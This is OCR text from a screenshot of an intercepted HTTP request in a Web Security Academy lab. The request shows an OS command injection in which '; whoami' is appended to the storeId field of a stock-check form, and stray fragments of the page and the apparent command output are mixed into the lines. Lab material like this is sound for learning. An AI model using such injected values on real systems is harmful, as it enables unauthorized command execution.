 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0af800cf043d76de83283c8200ef004e.web-security-academy.net
3 Cookie: session=AUdSWjkuffm2A4ZBjxvFXI5Ep7wBhqka
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af800cf043d76de83283c8200ef004e.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11 Origin: https://0af800cf043d76de83283
London Check stock
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
62 peter-hb952b
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1&storeId=1; whoami